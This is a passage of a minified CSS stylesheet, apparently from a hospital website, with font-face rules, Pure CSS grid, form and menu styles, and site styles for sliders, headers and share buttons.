format('woff2')}@font-face{font-display:swap;font-family:'Inter';font-style:normal;font-weight:800;src:url(https://www.hss.edu/fonts/inter/inter-v18-latin-800.woff2) format('woff2')}@font-face{font-display:swap;font-family:'Inter';font-style:italic;font-weight:800;src:url(https://www.hss.edu/fonts/inter/inter-v18-latin-800italic.woff2) format('woff2')}@font-face{font-display:swap;font-family:'Inter';font-style:normal;font-weight:900;src:url(https://www.hss.edu/fonts/inter/inter-v18-latin-900.woff2) format('woff2')}@font-face{font-display:swap;font-family:'Inter';font-style:italic;font-weight:900;src:url(https://www.hss.edu/fonts/inter/inter-v18-latin-900italic.woff2) format('woff2')}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.67em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}[hidden]{display:none!important}.pure-img{max-width:100%;height:auto;display:block}.pure-g{letter-spacing:-.31em;*letter-spacing:normal;*word-spacing:-.43em;text-rendering:optimizespeed;font-family:FreeSans,Arimo,"Droid Sans",Helvetica,Arial,sans-serif;display:-webkit-flex;-webkit-flex-flow:row wrap;display:-ms-flexbox;-ms-flex-flow:row wrap}.opera-only:-o-prefocus,.pure-g{word-spacing:-.43em}.pure-u{display:inline-block;*display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto}.pure-g [class*="pure-u"]{font-family:sans-serif}.pure-u-1,.pure-u-1-1,.pure-u-1-2,.pure-u-1-3,.pure-u-2-3,.pure-u-1-4,.pure-u-3-4,.pure-u-1-5,.pure-u-2-5,.pure-u-3-5,.pure-u-4-5,.pure-u-5-5,.pure-u-1-6,.pure-u-5-6,.pure-u-1-8,.pure-u-3-8,.pure-u-5-8,.pure-u-7-8,.pure-u-1-12,.pure-u-5-12,.pure-u-7-12,.pure-u-11-12,.pure-u-1-24,.pure-u-2-24,.pure-u-3-24,.pure-u-4-24,.pure-u-5-24,.pure-u-6-24,.pure-u-7-24,.pure-u-8-24,.pure-u-9-24,.pure-u-10-24,.pure-u-11-24,.pure-u-12-24,.pure-u-13-24,.pure-u-14-24,.pure-u-15-24,.pure-u-16-24,.pure-u-17-24,.pure-u-18-24,.pure-u-19-24,.pure-u-20-24,.pure-u-21-24,.pure-u-22-24,.pure-u-23-24,.pure-u-24-24{display:inline-block;*display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto}.pure-u-1-24{width:4.1667%;*width:4.1357%}.pure-u-1-12,.pure-u-2-24{width:8.3333%;*width:8.3023%}.pure-u-1-8,.pure-u-3-24{width:12.5%;*width:12.469%}.pure-u-1-6,.pure-u-4-24{width:16.6667%;*width:16.6357%}.pure-u-1-5{width:20%;*width:19.969%}.pure-u-5-24{width:20.8333%;*width:20.8023%}.pure-u-1-4,.pure-u-6-24{width:25%;*width:24.969%}.pure-u-7-24{width:29.1667%;*width:29.1357%}.pure-u-1-3,.pure-u-8-24{width:33.3333%;*width:33.3023%}.pure-u-3-8,.pure-u-9-24{width:37.5%;*width:37.469%}.pure-u-2-5{width:40%;*width:39.969%}.pure-u-5-12,.pure-u-10-24{width:41.6667%;*width:41.6357%}.pure-u-11-24{width:45.8333%;*width:45.8023%}.pure-u-1-2,.pure-u-12-24{width:50%;*width:49.969%}.pure-u-13-24{width:54.1667%;*width:54.1357%}.pure-u-7-12,.pure-u-14-24{width:58.3333%;*width:58.3023%}.pure-u-3-5{width:60%;*width:59.969%}.pure-u-5-8,.pure-u-15-24{width:62.5%;*width:62.469%}.pure-u-2-3,.pure-u-16-24{width:66.6667%;*width:66.6357%}.pure-u-17-24{width:70.8333%;*width:70.8023%}.pure-u-3-4,.pure-u-18-24{width:75%;*width:74.969%}.pure-u-19-24{width:79.1667%;*width:79.1357%}.pure-u-4-5{width:80%;*width:79.969%}.pure-u-5-6,.pure-u-20-24{width:83.3333%;*width:83.3023%}.pure-u-7-8,.pure-u-21-24{width:87.5%;*width:87.469%}.pure-u-11-12,.pure-u-22-24{width:91.6667%;*width:91.6357%}.pure-u-23-24{width:95.8333%;*width:95.8023%}.pure-u-1,.pure-u-1-1,.pure-u-5-5,.pure-u-24-24{width:100%}.pure-button{display:inline-block;*display:inline;zoom:1;line-height:normal;white-space:nowrap;vertical-align:baseline;text-align:center;cursor:pointer;-webkit-user-drag:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pure-button::-moz-focus-inner{padding:0;border:0}.pure-button{font-family:inherit;font-size:100%;*font-size:90%;*overflow:visible;padding:.5em 1em;color:#444;color:rgb(0 0 0 / .8);*color:#444;border:1px solid #999;border:0 #fff0;background-color:#E6E6E6;text-decoration:none;border-radius:2px}.pure-button-hover,.pure-button:hover,.pure-button:focus{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#1a000000',GradientType=0);background-image:-webkit-gradient(linear,0 0,0 100%,from(transparent),color-stop(40%,rgb(0 0 0 / .05)),to(rgb(0 0 0 / .1)));background-image:-webkit-linear-gradient(transparent,rgb(0 0 0 / .05) 40%,rgb(0 0 0 / .1));background-image:-moz-linear-gradient(top,rgb(0 0 0 / .05) 0,rgb(0 0 0 / .1));background-image:-o-linear-gradient(transparent,rgb(0 0 0 / .05) 40%,rgb(0 0 0 / .1));background-image:linear-gradient(transparent,rgb(0 0 0 / .05) 40%,rgb(0 0 0 / .1))}.pure-button:focus{outline:0}.pure-button-active,.pure-button:active{box-shadow:0 0 0 1px rgb(0 0 0 / .15) inset,0 0 6px rgb(0 0 0 / .2) inset}.pure-button[disabled],.pure-button-disabled,.pure-button-disabled:hover,.pure-button-disabled:focus,.pure-button-disabled:active{border:0;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=40);-khtml-opacity:.4;-moz-opacity:.4;opacity:.4;cursor:not-allowed;box-shadow:none}.pure-button-hidden{display:none}.pure-button::-moz-focus-inner{padding:0;border:0}.pure-button-primary,.pure-button-selected,a.pure-button-primary,a.pure-button-selected{background-color:#0078e7;color:#fff}.pure-form input[type=text],.pure-form input[type=password],.pure-form input[type=email],.pure-form input[type=url],.pure-form input[type=date],.pure-form input[type=month],.pure-form input[type=time],.pure-form input[type=datetime],.pure-form input[type=datetime-local],.pure-form input[type=week],.pure-form input[type=number],.pure-form input[type=search],.pure-form input[type=tel],.pure-form input[type=color],.pure-form select,.pure-form textarea{padding:.5em .6em;display:inline-block;border:1px solid #ccc;box-shadow:inset 0 1px 3px #ddd;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pure-form input:not([type]){padding:.5em .6em;display:inline-block;border:1px solid #ccc;box-shadow:inset 0 1px 3px #ddd;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pure-form input[type=color]{padding:.2em .5em}.pure-form input[type=text]:focus,.pure-form input[type=password]:focus,.pure-form input[type=email]:focus,.pure-form input[type=url]:focus,.pure-form input[type=date]:focus,.pure-form input[type=month]:focus,.pure-form input[type=time]:focus,.pure-form input[type=datetime]:focus,.pure-form input[type=datetime-local]:focus,.pure-form input[type=week]:focus,.pure-form input[type=number]:focus,.pure-form input[type=search]:focus,.pure-form input[type=tel]:focus,.pure-form input[type=color]:focus,.pure-form select:focus,.pure-form textarea:focus{outline:0;outline:thin dotted \9;border-color:#129FEA}.pure-form input:not([type]):focus{outline:0;outline:thin dotted \9;border-color:#129FEA}.pure-form input[type=file]:focus,.pure-form input[type=radio]:focus,.pure-form input[type=checkbox]:focus{outline:thin dotted #333;outline:1px auto #129FEA}.pure-form .pure-checkbox,.pure-form .pure-radio{margin:.5em 0;display:block}.pure-form input[type=text][disabled],.pure-form input[type=password][disabled],.pure-form input[type=email][disabled],.pure-form input[type=url][disabled],.pure-form input[type=date][disabled],.pure-form input[type=month][disabled],.pure-form input[type=time][disabled],.pure-form input[type=datetime][disabled],.pure-form input[type=datetime-local][disabled],.pure-form input[type=week][disabled],.pure-form input[type=number][disabled],.pure-form input[type=search][disabled],.pure-form input[type=tel][disabled],.pure-form input[type=color][disabled],.pure-form select[disabled],.pure-form textarea[disabled]{cursor:not-allowed;background-color:#eaeded;color:#cad2d3}.pure-form input:not([type])[disabled]{cursor:not-allowed;background-color:#eaeded;color:#cad2d3}.pure-form input[readonly],.pure-form select[readonly],.pure-form textarea[readonly]{background:#eee;color:#777;border-color:#ccc}.pure-form input:focus:invalid,.pure-form textarea:focus:invalid,.pure-form select:focus:invalid{color:#b94a48;border-color:#ee5f5b}.pure-form input:focus:invalid:focus,.pure-form textarea:focus:invalid:focus,.pure-form select:focus:invalid:focus{border-color:#e9322d}.pure-form input[type=file]:focus:invalid:focus,.pure-form input[type=radio]:focus:invalid:focus,.pure-form input[type=checkbox]:focus:invalid:focus{outline-color:#e9322d}.pure-form select{border:1px solid #ccc;background-color:#fff}.pure-form select[multiple]{height:auto}.pure-form label{margin:.5em 0 .2em}.pure-form fieldset{margin:0;padding:.35em 0 .75em;border:0}.pure-form legend{display:block;width:100%;padding:.3em 0;margin-bottom:.3em;color:#333;border-bottom:1px solid #e5e5e5}.pure-form-stacked input[type=text],.pure-form-stacked input[type=password],.pure-form-stacked input[type=email],.pure-form-stacked input[type=url],.pure-form-stacked input[type=date],.pure-form-stacked input[type=month],.pure-form-stacked input[type=time],.pure-form-stacked input[type=datetime],.pure-form-stacked input[type=datetime-local],.pure-form-stacked input[type=week],.pure-form-stacked input[type=number],.pure-form-stacked input[type=search],.pure-form-stacked input[type=tel],.pure-form-stacked input[type=color],.pure-form-stacked select,.pure-form-stacked label,.pure-form-stacked textarea{display:block;margin:.25em 0}.pure-form-stacked input:not([type]){display:block;margin:.25em 0}.pure-form-aligned input,.pure-form-aligned textarea,.pure-form-aligned select,.pure-form-aligned .pure-help-inline,.pure-form-message-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle}.pure-form-aligned textarea{vertical-align:top}.pure-form-aligned .pure-control-group{margin-bottom:.5em}.pure-form-aligned .pure-control-group label{text-align:right;display:inline-block;vertical-align:middle;width:10em;margin:0 1em 0 0}.pure-form-aligned .pure-controls{margin:1.5em 0 0 10em}.pure-form input.pure-input-rounded,.pure-form .pure-input-rounded{border-radius:2em;padding:.5em 1em}.pure-form .pure-group fieldset{margin-bottom:10px}.pure-form .pure-group input{display:block;padding:10px;margin:0;border-radius:0;position:relative;top:-1px}.pure-form .pure-group input:focus{z-index:2}.pure-form .pure-group input:first-child{top:1px;border-radius:4px 4px 0 0}.pure-form .pure-group input:last-child{top:-2px;border-radius:0 0 4px 4px}.pure-form .pure-group button{margin:.35em 0}.pure-form .pure-input-1{width:100%}.pure-form .pure-input-2-3{width:66%}.pure-form .pure-input-1-2{width:50%}.pure-form .pure-input-1-3{width:33%}.pure-form .pure-input-1-4{width:25%}.pure-form .pure-help-inline,.pure-form-message-inline{display:inline-block;padding-left:.3em;color:#666;vertical-align:middle;font-size:.875em}.pure-form-message{display:block;color:#666;font-size:.875em}@media only screen and (max-width:480px){.pure-form button[type=submit]{margin:.7em 0 0}.pure-form input:not([type]),.pure-form input[type=text],.pure-form input[type=password],.pure-form input[type=email],.pure-form input[type=url],.pure-form input[type=date],.pure-form input[type=month],.pure-form input[type=time],.pure-form input[type=datetime],.pure-form input[type=datetime-local],.pure-form input[type=week],.pure-form input[type=number],.pure-form input[type=search],.pure-form input[type=tel],.pure-form input[type=color],.pure-form label{margin-bottom:.3em;display:block}.pure-group input:not([type]),.pure-group input[type=text],.pure-group input[type=password],.pure-group input[type=email],.pure-group input[type=url],.pure-group input[type=date],.pure-group input[type=month],.pure-group input[type=time],.pure-group input[type=datetime],.pure-group input[type=datetime-local],.pure-group input[type=week],.pure-group input[type=number],.pure-group input[type=search],.pure-group input[type=tel],.pure-group input[type=color]{margin-bottom:0}.pure-form-aligned .pure-control-group label{margin-bottom:.3em;text-align:left;display:block;width:100%}.pure-form-aligned .pure-controls{margin:1.5em 0 0}.pure-form .pure-help-inline,.pure-form-message-inline,.pure-form-message{display:block;font-size:.75em;padding:.2em 0 .8em}}.pure-menu ul{position:absolute;visibility:hidden}.pure-menu.pure-menu-open{visibility:visible;z-index:2;width:100%}.pure-menu ul{left:-10000px;list-style:none;margin:0;padding:0;top:-10000px;z-index:1}.pure-menu>ul{position:relative}.pure-menu-open>ul{left:0;top:0;visibility:visible}.pure-menu-open>ul:focus{outline:0}.pure-menu li{position:relative}.pure-menu a,.pure-menu .pure-menu-heading{display:block;color:inherit;line-height:1.5em;padding:5px 20px;text-decoration:none;white-space:nowrap}.pure-menu.pure-menu-horizontal>.pure-menu-heading{display:inline-block;*display:inline;zoom:1;margin:0;vertical-align:middle}.pure-menu.pure-menu-horizontal>ul{display:inline-block;*display:inline;zoom:1;vertical-align:middle}.pure-menu li a{padding:5px 20px}.pure-menu-can-have-children>.pure-menu-label:after{content:'\25B8';float:right;font-family:'Lucida Grande','Lucida Sans Unicode','DejaVu Sans',sans-serif;margin-right:-20px;margin-top:-1px}.pure-menu-can-have-children>.pure-menu-label{padding-right:30px}.pure-menu-separator{background-color:#dfdfdf;display:block;height:1px;font-size:0;margin:7px 2px;overflow:hidden}.pure-menu-hidden{display:none}.pure-menu-fixed{position:fixed;top:0;left:0;width:100%}.pure-menu-horizontal li{display:inline-block;*display:inline;zoom:1;vertical-align:middle}.pure-menu-horizontal li li{display:block}.pure-menu-horizontal>.pure-menu-children>.pure-menu-can-have-children>.pure-menu-label:after{content:"\25BE"}.pure-menu-horizontal>.pure-menu-children>.pure-menu-can-have-children>.pure-menu-label{padding-right:30px}.pure-menu-horizontal li.pure-menu-separator{height:50%;width:1px;margin:0 7px}.pure-menu-horizontal li li.pure-menu-separator{height:1px;width:auto;margin:7px 2px}.pure-menu.pure-menu-open,.pure-menu.pure-menu-horizontal li .pure-menu-children{background:#fff;border:1px solid #b7b7b7}.pure-menu.pure-menu-horizontal,.pure-menu.pure-menu-horizontal .pure-menu-heading{border:0}.pure-menu a{border:1px solid #fff0;border-left:0;border-right:0}.pure-menu a,.pure-menu .pure-menu-can-have-children>li:after{color:#777}.pure-menu .pure-menu-can-have-children>li:hover:after{color:#fff}.pure-menu .pure-menu-open{background:#dedede}.pure-menu li a:hover,.pure-menu li a:focus{background:#eee}.pure-menu li.pure-menu-disabled a:hover,.pure-menu li.pure-menu-disabled a:focus{background:#fff;color:#bfbfbf}.pure-menu .pure-menu-disabled>a{background-image:none;border-color:#fff0;cursor:default}.pure-menu .pure-menu-disabled>a,.pure-menu .pure-menu-can-have-children.pure-menu-disabled>a:after{color:#bfbfbf}.pure-menu .pure-menu-heading{color:#565d64;text-transform:uppercase;font-size:90%;margin-top:.5em;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#dfdfdf}.pure-menu .pure-menu-selected a{color:#000}.pure-menu.pure-menu-open.pure-menu-fixed{border:0;border-bottom:1px solid #b7b7b7}.pure-paginator{letter-spacing:-.31em;*letter-spacing:normal;*word-spacing:-.43em;text-rendering:optimizespeed;list-style:none;margin:0;padding:0}.opera-only:-o-prefocus,.pure-paginator{word-spacing:-.43em}.pure-paginator li{display:inline-block;*display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto}.pure-paginator .pure-button{border-radius:0;padding:.8em 1.4em;vertical-align:top;height:1.1em}.pure-paginator .pure-button:focus,.pure-paginator .pure-button:active{outline-style:none}.pure-paginator .prev,.pure-paginator .next{color:#C0C1C3;text-shadow:0 -1px 0 rgb(0 0 0 / .45)}.pure-paginator .prev{border-radius:2px 0 0 2px}.pure-paginator .next{border-radius:0 2px 2px 0}@media (max-width:480px){.pure-menu-horizontal{width:100%}.pure-menu-children li{display:block;border-bottom:1px solid #000}}.pure-table{border-collapse:collapse;border-spacing:0;empty-cells:show;border:1px solid #cbcbcb}.pure-table caption{color:#000;font:italic 85%/1 arial,sans-serif;padding:1em 0;text-align:center}.pure-table td,.pure-table th{border-left:1px solid #cbcbcb;border-width:0 0 0 1px;font-size:inherit;margin:0;overflow:visible;padding:.5em 1em}.pure-table td:first-child,.pure-table th:first-child{border-left-width:0}.pure-table thead{background:#e0e0e0;color:#000;text-align:left;vertical-align:bottom}.pure-table td{background-color:#fff0}.pure-table-odd td{background-color:#f2f2f2}.pure-table-striped tr:nth-child(2n-1) td{background-color:#f2f2f2}.pure-table-bordered td{border-bottom:1px solid #cbcbcb}.pure-table-bordered tbody>tr:last-child td,.pure-table-horizontal tbody>tr:last-child td{border-bottom-width:0}.pure-table-horizontal td,.pure-table-horizontal th{border-width:0 0 1px;border-bottom:1px solid #cbcbcb}.pure-table-horizontal tbody>tr:last-child td{border-bottom-width:0}article,aside,figure,footer,header,hgroup,menu,nav,section{display:block}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .clearfix{zoom:1}*:first-child+html .clearfix{zoom:1}html,button,input,select,textarea,.pure-g [class*="pure-u"]{font-family:"Inter",sans-serif;font-style:normal;font-weight:400}body{margin:0;padding:0;min-width:1016px;position:relative}*{outline:none}a{outline:none;-moz-outline-style:none;outline-color:#fff0;text-decoration:none;color:#0081c8;cursor:pointer}a:active,a:hover,a:focus{outline:0}a:hover,input[type="submit"]:hover,button:hover{opacity:.8;transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out}.slider_container .nivo-caption a:hover{opacity:1}.bold{font-family:"Inter",sans-serif;font-style:normal;font-weight:700}.thin_bold,.file_holder button{font-family:"Inter",sans-serif;font-style:normal;font-weight:700;letter-spacing:1px}.thin{font-family:"Inter",sans-serif;font-style:normal;font-weight:400}.thin_reg{font-family:"Inter",sans-serif;font-style:normal;font-weight:400}.thin_light{font-family:"Inter",sans-serif;font-style:normal;font-weight:200}.link-color{color:#0081c8}.button-primary{background-color:#0081c8;color:#FFF}.button-ghost{color:#0081c8;text-transform:uppercase;border:2px solid #0081c8;padding:8px 20px;letter-spacing:0}.bullet_hidden{visibility:hidden}.container{max-width:78.75em;margin:0 auto}em,i{font-style:italic!important}::-webkit-input-placeholder{color:#7a7b7e}:-moz-placeholder{color:#7a7b7e}::-moz-placeholder{color:#7a7b7e}:-ms-input-placeholder{color:#7a7b7e}body{background-color:#ebf2f5}.color1{background-color:#5dbaa9}.color2{background-color:#58b7e7}.color3{background-color:#c3d72c}.color4{background-color:#797cbb}.grid_pad{padding-left:30px;padding-right:30px}.grid_pad_right{padding-right:30px}.grid_pad_left{padding-left:30px}.circle{border-radius:999px;overflow:hidden;display:inline-block}.rounded{border-radius:3px;overflow:hidden;display:inline-block}.rounded img{max-width:100%;height:auto}.share-story-link{background-color:#007BBD;color:#FFF;letter-spacing:0}.share-story-link,.appointment-request-link{text-align:center}.ls-bg{margin-top:0!important;margin-bottom:0!important}.slider_container{position:relative}.slider_container #slider{visibility:hidden}.slider_container .fa-2x{font-size:30px}.nivo-controlNav{position:absolute;bottom:0;z-index:10;width:100%;pointer-events:none}.nivo-control{display:inline-block;border:1px solid #FFF;text-indent:-9999px;width:8px;height:8px;border-radius:999px;overflow:hidden;margin:0 4px;pointer-events:all}.nivo-control.active{display:inline-block;background-color:#0081c8;border:1px solid #0081c8}.slider_container .nivo-caption{top:20%;background:none;text-align:center;bottom:auto}.nivo-control,.slider_container .nivo-caption{background:rgb(0 0 0 / .0001)}.slider_container .nivo-caption.video_caption{top:0!important;height:100%!important;width:100%!important;padding:0!important}.slider_container .nivo-caption.video_caption .button_holder{position:absolute;bottom:20%;margin:0 auto;width:100%;text-align:center;pointer-events:none}.slider_container .nivo-caption.video_caption .button_holder .button-primary{pointer-events:all}.slider_container .nivo-caption h1{font-size:67px;margin:0;margin-bottom:5px}.slider_container .featured_stories h1{font-size:55px}.slider_container .featured_stories h1.headline_impact{text-shadow:3px 3px 5px rgb(0 0 0 / .5)}.slider_container .nivo-caption .ad h1{font-size:40px;text-shadow:0 3px 5px rgb(0 0 0 / .5);margin-top:60px}.slider_container .nivo-caption p{font-size:19px}.slider_container .nivo-caption a{color:#FFF}.slider_container .columns_holder,.slider_container .featured_big{width:70%;margin:0 auto}.slider_container .featured_big{max-width:670px}.slider_container .featured_stories{padding-top:20px;max-width:900px}.slider_container .col1{float:none;width:100%}.slider_container .col2{float:none;width:100%}.slider_container .col1 h3{font-size:30px;margin:0;padding-top:10px}.slider_container .col1 .circle{border:3px solid #FFF;max-width:100px;height:auto}.slider_container .col1 p{font-size:16px;display:none}.slider_container .col1 p:last-child{padding-top:10px}.nivoSlider .col1 img{position:static}.slider_container .col2 h5{text-align:left;color:#c6d219;font-size:14px;text-transform:uppercase;padding-left:65px;margin-bottom:10px}.slider_container p.has_quote,.slider_container .col2 h5{display:none}.slider_container p.has_quote{position:relative;font-size:24px;font-style:italic;line-height:1.4;padding-left:0;padding-right:0;text-align:left}.slider_container .top_quote{position:absolute;top:-45px;left:0}.slider_container .bottom_quote{position:absolute;bottom:-20px;right:-50px;left:auto;top:auto}.slider_container .button_holder{text-align:center;padding-top:18px}.slider_container .button_holder button,.slider_container .button_holder span{font-size:14px;text-transform:uppercase;padding:.7em 1.3em .5em}.slider_container .featured_big .button_holder,.slider_container .ad .button_holder{text-align:center;padding-top:45px}.slider_container .ad .button_holder,.slider_container .featured_big .button_holder{padding-top:20px}.slider_container .ad .button_holder{font-size:10px}.slider_container .columns_holder{max-width:960px}.slider_container .featured_big .button_holder a,.slider_container .ad .button_holder a{padding:1em 2em;font-size:15px}.slider_container .featured_big p.button_holder{display:block}.slider_container .featured_big h3{font-size:22px;text-transform:uppercase;margin-top:0}.slider_container .featured_big h3{margin-bottom:10px}.slider_container .featured_big p{font-size:15px;line-height:1.4;display:none}.header_main .search_holder_outer{float:left;clear:none;width:50%;margin-right:-15px;padding-top:30px;margin-top:0}.header_main .search_holder_outer p.bottom{margin-top:1.2em;color:#888;font-size:16px;line-height:1}.search_holder_outer .bottom a{color:#0081C8}.header_main .logo,.headhesive--stick.header_main .logo{width:25%;padding-top:13px;padding-bottom:13px}.header_main .col2,.headhesive--stick.header_main .col2{height:90px;padding-top:32px;width:25%}.no_search .logo{padding-top:13px;padding-bottom:13px}.no_search .col2{height:90px;padding-top:32px;width:25%}.slider_container .nivo-caption{top:17.5%}.slider_container .nivo-caption .ad h1{font-size:55px}.slider_container .columns_holder,.slider_container .featured_big{width:90%}.slider_container .featured_big p{display:block}.slider_container .featured_big h3{margin-bottom:15px}.slider_container .featured_big .button_holder{padding-top:30px}.slider_container .button_holder{text-align:left}.slider_container .col1{width:30%;float:left}.slider_container .col2{width:70%;float:left}.slider_container p.has_quote,.slider_container .col2 h5{display:block}.slider_container p.has_quote{font-size:20px}.slider_container .col1 p{display:block}.slider_container .col1 h3{display:block}.slider_container .share-list{padding-top:20px}.slider_container .nivo-caption{top:22%}.slider_container .nivo-caption{top:12%}.grid_pad{padding-left:20px;padding-right:20px}.grid_pad_right{padding-left:20px;padding-right:20px}.grid_pad_left{padding-left:20px;padding-right:20px}footer .icons img{max-height:25px}footer .icons a{margin:0 7px}.dropdown-panel ul{height:420px}#masonry_items{padding-left:20px;padding-right:20px}#get_started,#almost_done{display:none}.advisory_holder{position:static;clear:both;width:auto;margin-top:20px;margin-bottom:20px}.contact_consent_holder .advisory_holder{margin-bottom:20px}.slider_container .share-list{padding-top:10px}.condition-name{background-color:#c6d219}.select-wrapper{display:inline-block;border:1px solid #d8d8d8;background:url(/css/images/select_arrow.png) no-repeat right center;cursor:pointer}.select-wrapper,.select-wrapper select{width:200px;height:41px;line-height:41px;box-sizing:border-box;background-color:#FFF}.select-wrapper .holder{display:block;padding:0 35px 0 10px;white-space:nowrap;overflow:hidden;cursor:pointer;position:relative;z-index:0}.select-wrapper select{margin:0;position:absolute;z-index:2;cursor:pointer;outline:none;opacity:0;_noFocusLine:expression(this.hideFocus=true);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0}body .selectize-control.single .selectize-input{border:1px solid #d8d8d8;background:none;height:41px;line-height:41px;box-sizing:border-box;padding:0 35px 0 10px;box-shadow:none;-webkit-box-shadow:none}body .selectize-control.single .selectize-input input{font-size:14px;min-width:105px}body .selectize-dropdown{box-shadow:none;-webkit-box-shadow:none;color:#999;border:1px solid #d8d8d8;border-top:0}body .selectize-control.single .selectize-input:after{top:30%;right:0;margin-top:-3px;width:32px;height:24px;border:none;background:url(/css/images/select_arrow.png) no-repeat right center}.autocomplete-suggestions{border:1px solid #5dbaa9;background:#5dbaa9;overflow:auto}.autocomplete-suggestion{padding:8px 5px;white-space:nowrap;overflow:hidden;color:#FFF;cursor:pointer;font-size:14px}.autocomplete-selected{color:#004e79}.autocomplete-suggestions strong{font-weight:400;color:#004e79}.autocomplete-group{padding:2px 5px}.autocomplete-group strong{display:block;border-bottom:1px solid #000}.form_holder select,.form_holder input,.form_holder textarea,.form_holder button,.file_holder,.select-wrapper{border-radius:3px}.subtitle h3{text-transform:uppercase;padding-left:20px}ul.social-share{padding:0;margin:0}ul.social-share li{display:inline-block;margin:0 0 1em 0;font-size:1em;color:#7a7b7e}ul.social-share li a{font-size:20px}ul.social-share li a,ul.social-share li a:hover{text-decoration:none}ul.social-share li i{margin-right:5px;font-style:normal!important}.fa-circle{color:#7a7b7e}ul.social-share li a span:last-child{color:#164469}.social-share li.facebook .fa-circle{color:#3b5998}.social-share li.pinterest .fa-circle{color:#cb2027}.social-share li.google-plus .fa-circle{color:#d34836}.social-share li.twitter .fa-circle{color:#4099ff}.social-share li.instagram .fa-circle{color:#5dbaa9}.social-share li.youtube .fa-circle{color:#ed1c24}.social-share li.email-share .fa-circle{color:#0081c8}.story-heading{height:64px}.story-heading .pure-g{text-align:center}.story-heading .heading-bar{text-align:left}.heading-bar{background-color:#61b8e3}.header_main{background-color:#FFF;box-shadow:0 0 8px rgb(0 0 0 / .2);z-index:13;position:relative;border-bottom:2px solid #EEE}.header_main h1{margin:0}.header_main .col1{float:left}.header_main .logo{width:25%;padding-top:13px;padding-bottom:13px;position:relative;left:15px}.header_main .logo a,.header_main .logo img{display:block}.header_main .logo img{max-width:100%;height:auto}.header_main .col2{float:right;display:block;height:90px;box-sizing:border-box;padding-top:32px;width:25%;text-align:right;font-size:20px;color:#FFF;position:relative;right:20px}.header_main .col2 a{padding:11px 15px 11px 20px;width:239px;box-sizing:border-box;vertical-align:middle}.header_main .col2 a.hamburger-nav{padding-left:5px;padding-right:5px;margin-left:10px;-webkit-transition:0.15s;-moz-transition:0.15s;-o-transition:0.15s;transition:0.15s}header.open .col2 a.hamburger-nav,header.open .top_icons a.hamburger-nav{opacity:0}.header_main .col2 a:hover{opacity:.7}.header_main .col2 img{margin-left:2px;vertical-align:middle}.header_main .col2 a span{position:relative;top:2px}.header_main .search_holder_outer{float:left;margin-right:-15px;width:50%;text-align:center;padding-top:30px}.no_search .search_holder_outer{display:none}.search_description{display:none}.search_holder .text{display:none}.headhesive--stick.no_search .search_holder_outer{display:block}.header_main .search_holder_outer{margin-bottom:20px;padding-top:10px;margin-right:30px;float:right;width:auto;clear:right}.header_main .logo,.headhesive--stick.header_main .logo{padding-top:36px;padding-bottom:36px;width:337px}.header_main .col2,.headhesive--stick.header_main .col2{height:80px;width:auto;padding-top:20px}.no_search .logo{padding-top:13px;padding-bottom:13px}.no_search .col2{padding-top:30px;height:90px}.pencil_top_icon,.magnify_top_icon{display:inline-block;border-radius:3px;padding:8px 9px;margin-right:6px;vertical-align:middle}.pencil_top_icon img,.magnify_top_icon 